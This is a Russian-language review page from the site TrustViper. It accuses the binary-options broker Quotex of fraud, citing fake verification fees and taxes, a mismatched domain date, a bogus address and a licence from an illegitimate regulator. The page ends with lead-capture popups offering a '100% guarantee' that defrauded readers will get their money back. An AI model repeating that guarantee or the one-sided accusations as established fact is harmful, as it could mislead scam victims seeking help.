<p><span style="font-weight: 400;">На портале </span><span style="font-weight: 400;">Квотекс, вывод средств</span><span style="font-weight: 400;"> осуществляется с помощью верификации, которая стоит от 100 до 200 долларов. Аферисты заявляют, что платеж необходим для подтверждения того факта, что банковская карта действительно принадлежит Вам, и обещают вернуть полученные деньги. Однако, оплатив указанную сумму, Вы получите уведомление, что обналичить свой депозит можно лишь после уплаты налогов, которые достигают 19,5% от суммы на счету. Естественно, данная пошлина – фейковая, и создана самим </span><span style="font-weight: 400;">брокером бинарных опционов Квотекс</span><span style="font-weight: 400;">, для очередной выкачки денег из клиента. Вне зависимости от того, согласитесь ли Вы на предоставленные условия, Ваш аккаунт будет заблокирован, из-за провала верификации аккаунта.</span></p>
<p><span style="font-weight: 400;">Как сообщают некоторые </span><span style="font-weight: 400;">отзывы о платформе Quotex</span><span style="font-weight: 400;">, при отказе покупки торговых сигналов трейдером, а также при низком стартовом депозите, мошенники могут слить бюджет не дожидаясь последних этапов развода.</span></p>
<h3><b>Как вывести деньги с Quotex</b></h3>
<p><span style="font-weight: 400;">Если Вы столкнулись с деятельностью аферистов </span><span style="font-weight: 400;">платформы Quotex </span><span style="font-weight: 400;">и хотите вернуть свои деньги – закажите консультацию от экспертов портала TrustViper. Для этого, просто заполните</span><a href="/kontakty/"> <span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;"> на главной странице нашего сайта. Отметим, что вывести заработанные деньги с торгового счета мошенников – невозможно, но Вы всегда можете получить назад средства, внесенные в качестве стартового депозита и оплаты за дополнительные услуги.</span></p>
<h2><b>Обзор сайта брокера </b><b>Quotex</b></h2>
<p><span style="font-weight: 400;">Хоть у нас и нет сомнений в том, что</span><span style="font-weight: 400;"> брокер</span> <span style="font-weight: 400;">Квотекс </span><span style="font-weight: 400;">разводит своих клиентов, мы провели дополнительный анализ сайта аферистов, с целью найти моменты указывающие на недобросовестность портала.</span></p>
<p><span style="font-weight: 400;">Начнем с того, что портал мошенников </span><span style="font-weight: 400;">quotex com</span><span style="font-weight: 400;"> сообщает клиентам, о том, что компания ведет свою деятельность с 2019-го года. Однако, проверив дату регистрации домена через портал WHOIS, можно обнаружить, что данный сайт появился лишь в октябре 2020-го года. Кроме того, </span><span style="font-weight: 400;">отзывы о компании Quotex broker </span><span style="font-weight: 400;">начали появляться лишь в 2021-ом году, что однозначно указывает на фиктивность предоставленной информации.</span></p>
<p><span style="font-weight: 400;">Также отметим, что информативность портала мошенников близка к нулю. На сайте </span><span style="font-weight: 400;">quotex com ru</span><span style="font-weight: 400;"> нет никаких сведений о комиссионных брокера, размере спредов и свопов, методах вывода средств и т.д. Социальные сети компании также наполнены не информативными постами, которые комментируют боты для накрутки активности.</span></p>
<h3><b>Лицензия и регуляторы</b></h3>
<p><span style="font-weight: 400;">Как известно, каждая финансовая компания, ведущая свою деятельность на территории Российской Федерации должна иметь лицензию от Центрального Банка. Естественно, брокер </span><span style="font-weight: 400;">бинарных опционов Quotex</span><span style="font-weight: 400;"> её не имеет. Зато, мошенники заявляют, что являются частью компании Quotex LTD, которая регулируются IFMRRC и имеет регистрационный номер TSRF RU 0395 AA V0161. Однако, проверив эти данные, можно заметить, что предоставленные сведения ведут нас на сайт нелегального регулятора ЦРОФР, который выдал этот номер другим мошенникам, работающим под названием Awsomo LTD. То есть, аферисты из </span><span style="font-weight: 400;">Квотекс</span><span style="font-weight: 400;">, даже не смогли обзавестись фейковой историей о своей регуляции.</span></p>
<p><img loading="lazy" class="alignnone wp-image-11234" src="https://trustviper.com/wp-content/uploads/2021/09/quotex-com-licenziya.png" alt="" width="347" height="492" srcset="https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya.png 439w, https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya-211x300.png 211w, https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya-106x150.png 106w, https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya-336x477.png 336w, https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya-143x203.png 143w, https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya-139x197.png 139w, https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya-35x50.png 35w, https://trust-viper.com/wp-content/uploads/2021/09/quotex-com-licenziya-18x25.png 18w" sizes="(max-width: 347px) 100vw, 347px" /></p>
<h3><b>Контактные данные</b></h3>
<p><span style="font-weight: 400;">К качестве юридического адреса, мошенники предоставили следующие контакты:. 103 Sham Peng Tong Plaza Victoria, 1, Mahe, Seychelles. То есть, аферисты утверждают, что ведут свою деятельность из торгового центра специализирующимся на реализации сувениров и подарков. Конечно же, предоставленный адрес – абсолютно фейковый и не имеет ничего общего с реальностью.</span></p>
<p><span style="font-weight: 400;">Номеров телефона мошенники не предоставляют, а своим клиентам предлагают для связи воспользоваться специальной формой, или написать на один из представленных электронных адресов: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f36313e313c3a1f2e2a302b3a27713630">[email&#160;protected]</a> (финансовые вопросы, ввод/вывод средств) <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="17646267677865635766627863726f397e78">[email&#160;protected]</a> (техническая поддержка сервиса). Написав на указанные номера, Вы, в лучшем случае, получите лишь заготовленные ответы мошенников, но реального контакта добиться не сможете.</span></p>
<h2><b>Выводы и экспертное мнение от TrustViper</b></h2>
<p><span style="font-weight: 400;">Брокер бинарных опционов Quotex</span><span style="font-weight: 400;"> попал в список СКАМ компаний, поскольку соответствует всем признакам мошенников:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Официальный портал компании не предоставляет реальных данных и финансовых условий для трейдеров;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания не имеет офисов и представительств;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Указанный на портале </span><span style="font-weight: 400;">Quotex</span><span style="font-weight: 400;"> юридический адрес – не относится к компании;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Свою работу ведут сразу три аналогичных сайта (</span><span style="font-weight: 400;">quotex com</span><span style="font-weight: 400;">, </span><span style="font-weight: 400;">qxbroker com</span><span style="font-weight: 400;">, quotex.io);</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Проект не индексируется поисковыми системами;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отзывы о платформе Quotex</span><span style="font-weight: 400;"> написаны клиентами исключительно с негативной направленностью;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствуют какие-либо официальные лицензии и регуляторы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">На сайте представлен номер фейковой лицензии, относящейся к компании Awsomo LTD;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет поставщика ликвидности и котировок.</span></li>
</ul>
<p><span style="font-weight: 400;">Таким образом, мы не можем рекомендовать трейдерам использовать платформу для ведения своей деятельности. Компания </span><span style="font-weight: 400;">Quotex</span><span style="font-weight: 400;"> является </span><span style="font-weight: 400;">СКАМ</span><span style="font-weight: 400;">-проектом и не предоставляет реальных услуг для доступа к торговым активам.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/quotex/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Quotex</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/quotex/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&